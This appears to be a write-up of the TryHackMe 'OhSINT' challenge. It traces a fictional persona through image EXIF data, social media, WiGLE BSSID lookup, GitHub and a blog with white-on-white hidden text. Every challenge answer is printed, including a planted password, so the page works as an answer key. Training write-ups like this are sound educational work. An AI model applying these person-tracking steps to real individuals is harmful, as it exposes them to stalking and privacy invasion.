  <div class="container">
    <header>
      <a href="../" class="back-link">Back to Writeups</a>
      
      <h1>OhSINT Walkthrough</h1>
      <p class="subtitle">Open Source Intelligence Investigation</p>
      
      <div class="challenge-info">
        <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem;">
          <span class="text-muted">Published: September 29, 2025</span>
          <span class="text-muted">Difficulty: Easy</span>
        </div>
        <p>OhSINT is an OSINT (Open Source Intelligence) challenge on <a href="https://tryhackme.com/room/ohsint" target="_blank" rel="noopener noreferrer">TryHackMe</a> that teaches fundamental investigation techniques using publicly available information. Learn to extract metadata from images, track social media profiles, and correlate information across multiple platforms.</p>
      </div>
    </header>

    <nav id="pre-security-nav">
      <ul class="section-nav">
        <li><a href="#metadata-analysis">Metadata Analysis</a></li>
        <li><a href="#social-media">Social Media Investigation</a></li>
        <li><a href="#geolocation">Geolocation & WiFi</a></li>
        <li><a href="#digital-footprint">Digital Footprint</a></li>
      </ul>
    </nav>

    <main>
      <article>
        <section id="metadata-analysis">
          <h2>Image Metadata Analysis</h2>
          
          <div class="level-solution">
            <h3>EXIF Data Extraction</h3>
            <p><strong>Objective:</strong> Extract metadata from the provided image to gather initial intelligence.</p>
            
            <p>Download the challenge image and use ExifTool to examine its metadata:</p>
            <pre><code>exiftool WindowsXP_1551719014755.jpg</code></pre>
            
            <p><strong>Key Metadata Discovered:</strong></p>
            <ul>
              <li><strong>Copyright:</strong> OWoodflint</li>
              <li><strong>GPS Latitude:</strong> 54 deg 17' 41.27" N</li>
              <li><strong>GPS Longitude:</strong> 2 deg 15' 1.33" W</li>
              <li><strong>GPS Position:</strong> 54 deg 17' 41.27" N, 2 deg 15' 1.33" W</li>
              <li><strong>Image Dimensions:</strong> 1920x1080</li>
              <li><strong>File Size:</strong> 234 KB</li>
            </ul>
            
            <div class="flag-container">
              <strong>Primary Lead: OWoodflint (Copyright holder)</strong>
            </div>
            
            <p><strong>Alternative EXIF Tools:</strong></p>
            <pre><code># Using exiv2
exiv2 WindowsXP_1551719014755.jpg

# Using ImageMagick
identify -verbose WindowsXP_1551719014755.jpg

# Online tools
# - Jeffrey's Image Metadata Viewer
# - Metapicz.com</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>EXIF metadata often contains valuable information including location data, camera settings, timestamps, and copyright information. Many devices automatically embed GPS coordinates in photos, making them valuable for geolocation.</p>
          </div>

          <div class="level-solution">
            <h3>GPS Coordinate Analysis</h3>
            <p><strong>Objective:</strong> Convert GPS coordinates to a meaningful location.</p>
            
            <p>The extracted GPS coordinates can be analyzed using various tools:</p>
            
            <p><strong>Google Maps Method:</strong></p>
            <pre><code>54.294797, -2.250369</code></pre>
            
            <p>Enter these decimal coordinates directly into Google Maps to identify the location.</p>
            
            <p><strong>Alternative Mapping Tools:</strong></p>
            <ul>
              <li>Google Earth - For satellite imagery</li>
              <li>OpenStreetMap - Open-source alternative</li>
              <li>Bing Maps - Microsoft's mapping service</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>GPS coordinates in EXIF data pinpoint exact photo locations. Converting degrees/minutes/seconds to decimal format makes coordinates easier to use in mapping applications.</p>
          </div>
        </section>

        <section id="social-media">
          <h2>Social Media Investigation</h2>
          
          <div class="level-solution">
            <h3>Initial Search and Profile Discovery</h3>
            <p><strong>Objective:</strong> Locate the target's online presence using the copyright name as a starting point.</p>
            
            <p>Search for "OWoodflint" using Google and other search engines:</p>
            <pre><code>Google Search: "OWoodflint"</code></pre>
            
            <p><strong>Platforms Discovered:</strong></p>
            <ul>
              <li><strong>X (Twitter):</strong> Active account with posts</li>
              <li><strong>GitHub:</strong> Repository with personal information</li>
              <li><strong>WordPress Blog:</strong> Personal blog with updates</li>
            </ul>
            
            <p><strong>Search Engine Operators for Enhanced Results:</strong></p>
            <pre><code># Search specific sites
site:twitter.com OWoodflint
site:github.com OWoodflint
site:wordpress.com OWoodflint

# Search for specific file types
OWoodflint filetype:pdf
OWoodflint filetype:doc</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Usernames often remain consistent across platforms, making it easy to connect various online accounts. Search engine operators help refine searches to specific platforms or file types.</p>
          </div>

          <div class="level-solution">
            <h3>X (Twitter) Account Analysis</h3>
            <p><strong>Objective:</strong> Extract information from the target's Twitter/X profile and posts.</p>
            
            <p>Navigate to the discovered X (Twitter) account for OWoodflint and examine:</p>
            <ul>
              <li>Profile information and bio</li>
              <li>Posted tweets and media</li>
              <li>Following and followers lists</li>
              <li>Linked accounts and websites</li>
            </ul>
            
            <p><strong>Key Finding - Avatar/Pet:</strong></p>
            <div class="flag-container">
              <strong>🚩 What is this user's avatar of? Cat</strong>
            </div>
            
            <p><strong>BSSID Discovery:</strong></p>
            <p>One of the tweets mentions or reveals a WiFi BSSID (MAC address of wireless access point):</p>
            <div class="flag-container">
              <strong>BSSID: B4:5D:50:AA:86:41</strong>
            </div>
            
            <p><strong>Additional Twitter Analysis Techniques:</strong></p>
            <ul>
              <li>Check tweet timestamps for activity patterns</li>
              <li>Examine replies and interactions</li>
              <li>Look for location tags in tweets</li>
              <li>Analyze hashtags used</li>
              <li>Review media attachments for metadata</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Social media posts often reveal sensitive information inadvertently. WiFi BSSIDs can be used to geolocate individuals through databases like WiGLE.</p>
          </div>
        </section>

        <section id="geolocation">
          <h2>WiFi Network Geolocation</h2>
          
          <div class="level-solution">
            <h3>WiGLE Database Investigation</h3>
            <p><strong>Objective:</strong> Use the discovered BSSID to determine the target's location.</p>
            
            <p>Visit <a href="https://wigle.net" target="_blank" rel="noopener noreferrer">WiGLE.net</a> and search for the BSSID:</p>
            <pre><code>BSSID: B4:5D:50:AA:86:41</code></pre>
            
            <p><strong>WiGLE Search Process:</strong></p>
            <ol>
              <li>Create a free WiGLE account if needed</li>
              <li>Navigate to "Advanced Search"</li>
              <li>Enter the BSSID in the search field</li>
              <li>Review the map results</li>
            </ol>
            
            <p><strong>Location Discovery:</strong></p>
            <div class="flag-container">
              <strong>🚩 Where has he gone on holiday? London</strong>
            </div>
            
            <p><strong>SSID Discovery:</strong></p>
            <p>Zooming in on the map reveals the network name (SSID):</p>
            <div class="flag-container">
              <strong>🚩 What is the SSID of the WAP he connected to? UnileverWiFi</strong>
            </div>
            
            <p><strong>Alternative WiFi Lookup Methods:</strong></p>
            <ul>
              <li>Kismet - Wireless network detector</li>
              <li>Wireless Geographic Logging Engine (WiGLE) API</li>
              <li>Local wardriving databases</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>WiFi networks have unique identifiers (BSSIDs) that are cataloged in public databases. These databases can pinpoint physical locations based on wireless access points, making them valuable for OSINT investigations.</p>
          </div>
        </section>

        <section id="digital-footprint">
          <h2>Digital Footprint Analysis</h2>
          
          <div class="level-solution">
            <h3>GitHub Repository Investigation</h3>
            <p><strong>Objective:</strong> Examine the target's GitHub profile for additional personal information.</p>
            
            <p>Navigate to the GitHub profile: <code>https://github.com/OWoodfl1nt</code></p>
            
            <p><strong>Repository Analysis:</strong></p>
            <p>Examine the "people_finder" repository for embedded information:</p>
            <ul>
              <li>README files</li>
              <li>Code comments</li>
              <li>Commit messages</li>
              <li>Profile information</li>
            </ul>
            
            <p><strong>Email Discovery:</strong></p>
            <div class="flag-container">
              <strong>🚩 What is his personal email address? OWoodflint@gmail.com</strong>
            </div>
            
            <p><strong>GitHub Intelligence Gathering Techniques:</strong></p>
            <pre><code># Check commit history
git log --all --author="OWoodflint"

# Search repository content
grep -r "email" .
grep -r "@gmail.com" .

# Review GitHub profile
# - Public repositories
# - Contribution activity
# - Starred repositories
# - Following/followers</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Developers often inadvertently expose personal information in code repositories, commit messages, or profile configurations. GitHub profiles can reveal technical skills, interests, and contact information.</p>
          </div>

          <div class="level-solution">
            <h3>WordPress Blog Investigation</h3>
            <p><strong>Objective:</strong> Analyze the target's blog for travel plans and hidden information.</p>
            
            <p>Visit the WordPress blog: <code>https://oliverwoodflint.wordpress.com/</code></p>
            
            <p><strong>Blog Post Analysis:</strong></p>
            <p>Review blog posts for mentions of travel plans, locations, or personal information.</p>
            
            <p><strong>Travel Destination Discovery:</strong></p>
            <div class="flag-container">
              <strong>🚩 Where is he going on holiday? New York</strong>
            </div>
            
            <p><strong>Hidden Password Discovery:</strong></p>
            <p>Examine the blog's source code or highlight text to reveal hidden information:</p>
            
            <p><strong>Method 1: Text Selection</strong></p>
            <ol>
              <li>Select all text on the page (Ctrl+A or Cmd+A)</li>
              <li>Look for white text on white background</li>
              <li>Hidden text becomes visible when highlighted</li>
            </ol>
            
            <p><strong>Method 2: Source Code Inspection</strong></p>
            <pre><code># Right-click → View Page Source
# Or press Ctrl+U (Cmd+Option+U on Mac)
# Search for suspicious CSS styling or hidden elements</code></pre>
            
            <p>Hidden password found in white text:</p>
            <div class="flag-container">
              <strong>🚩 What is the person's password? pennYDr0pper.!</strong>
            </div>
            
            <p><strong>WordPress OSINT Techniques:</strong></p>
            <ul>
              <li>Check post metadata and timestamps</li>
              <li>Review comment sections for interactions</li>
              <li>Examine author profile information</li>
              <li>Look for embedded media and their metadata</li>
              <li>Check for hidden CSS styling tricks</li>
              <li>Review older archived versions via Wayback Machine</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Personal blogs often contain detailed information about individuals' lives, plans, and activities. Hidden text techniques (white text on white background) are a common CTF challenge method but rarely effective security measure in real-world scenarios.</p>
          </div>
        </section>

        <section id="summary">
          <h2>Investigation Summary</h2>
          
          <div class="level-solution">
            <h3>Complete OSINT Profile</h3>
            <p><strong>Target Profile: OWoodflint (Oliver Woodflint)</strong></p>
            
            <p><strong>All Discovered Information:</strong></p>
            <div class="flag-container">
              <strong>🚩 Avatar: Cat</strong><br>
              <strong>🚩 Current Location: London</strong><br>
              <strong>🚩 WiFi SSID: UnileverWiFi</strong><br>
              <strong>🚩 Email: OWoodflint@gmail.com</strong><br>
              <strong>🚩 Travel Destination: New York</strong><br>
              <strong>🚩 Password: pennYDr0pper.!</strong>
            </div>
            
            <p><strong>OSINT Methodology Used:</strong></p>
            <ol>
              <li><strong>Initial Lead:</strong> EXIF metadata from image provided copyright holder name</li>
              <li><strong>Username Correlation:</strong> Searched across multiple platforms using consistent username</li>
              <li><strong>Social Media Analysis:</strong> Extracted information from Twitter/X posts</li>
              <li><strong>Geolocation:</strong> Used BSSID to determine physical location via WiGLE</li>
              <li><strong>Code Repository Review:</strong> Found email address in GitHub profile</li>
              <li><strong>Blog Analysis:</strong> Discovered travel plans and hidden credentials</li>
            </ol>
            
            <p><strong>Technical Skills Demonstrated:</strong></p>
            <ul>
              <li>EXIF metadata extraction and analysis</li>
              <li>GPS coordinate interpretation and mapping</li>
              <li>Cross-platform username correlation</li>
              <li>Social media intelligence gathering</li>
              <li>WiFi network geolocation via BSSID lookup</li>
              <li>GitHub repository investigation</li>
              <li>HTML source code analysis</li>
              <li>Hidden content discovery techniques</li>
            </ul>
            
            <p><strong>Tools and Resources Used:</strong></p>
            <ul>
              <li><strong>ExifTool:</strong> Image metadata extraction</li>
              <li><strong>Google:</strong> Search engine and mapping</li>
              <li><strong>WiGLE:</strong> WiFi network database</li>
              <li><strong>Social Media Platforms:</strong> X (Twitter), GitHub, WordPress</li>
              <li><strong>Browser DevTools:</strong> HTML source inspection</li>
            </ul>
            
            <p><strong>Privacy and Security Implications:</strong></p>
            <ul>
              <li><strong>Metadata Risks:</strong> Images contain GPS coordinates and device information</li>
              <li><strong>Username Reuse:</strong> Consistent usernames enable easy cross-platform tracking</li>
              <li><strong>WiFi Exposure:</strong> Public WiFi networks can reveal location history</li>
              <li><strong>Social Media Oversharing:</strong> Posts reveal personal information and future plans</li>
              <li><strong>Code Repository Security:</strong> Personal information in public repositories</li>
              <li><strong>Password Security:</strong> Weak passwords and public exposure create risk</li>
            </ul>
            
            <p><strong>Defensive Recommendations:</strong></p>
            <ul>
              <li>Remove EXIF data from images before posting online</li>
              <li>Use different usernames across platforms to prevent correlation</li>
              <li>Avoid posting real-time location information or travel plans</li>
              <li>Review privacy settings on all social media accounts</li>
              <li>Use password managers and strong, unique passwords</li>
              <li>Regularly audit your digital footprint</li>
              <li>Be mindful of information shared in code repositories</li>
              <li>Enable two-factor authentication on all accounts</li>
            </ul>
            
            <p><strong>Real-World OSINT Applications:</strong></p>
            <ul>
              <li>Background checks and due diligence</li>
              <li>Cybersecurity threat intelligence</li>
              <li>Fraud investigation and prevention</li>
              <li>Missing persons investigations</li>
              <li>Corporate intelligence and competitive analysis</li>
              <li>Journalism and fact-checking</li>
              <li>Law enforcement investigations</li>
            </ul>
            
            <p><strong>Ethical Considerations:</strong></p>
            <p>OSINT techniques should be used responsibly and legally:</p>
            <ul>
              <li>Respect privacy boundaries and legal restrictions</li>
              <li>Use information only for authorized purposes</li>
              <li>Avoid harassment or stalking behaviors</li>
              <li>Consider the context and purpose of your investigation</li>
              <li>Be aware of local laws regarding data collection</li>
            </ul>
          </div>
        </section>
      </article>
      
    </main>

    <footer>
      <p>
        Created by <a href="https://www.linkedin.com/in/justin-tom-van-den-hurk/" target="_blank" rel="noopener noreferrer">Justin Van Den Hurk</a>
        • 
        <a href="https://github.com/jvandenhurk" target="_blank" rel="noopener noreferrer">View on GitHub</a>
      </p>
      <p class="text-muted">Last updated: September 2025</p>
      <a class="backtotop" href="#">Back to top</a>
    </footer>
  </div>
</body>
</html>
</file>



